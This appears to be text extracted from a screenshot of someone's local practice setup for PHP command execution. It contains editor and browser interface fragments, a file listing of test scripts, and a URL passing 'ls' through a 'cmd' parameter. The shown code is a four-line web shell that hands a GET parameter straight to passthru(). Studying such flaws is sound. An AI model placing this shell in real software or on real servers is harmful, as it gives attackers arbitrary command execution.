 127.0.0.1:9999/test7.php?cmd=ls
ABP
phpinfo.php test007.php test1.php test2.php test3.php test4.php test5.php test6.php test7.php zip.zip
/opt/mygithub/cmd_execu_conc
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test007.php
phpinfo.php × test5.php × test6.php
1 <?php
2 $test = $_GET['cmd'];
3 passthru($test);
4 ?>
Elements Console Sources Network
<html>
#shadow-root (open)
<head></head>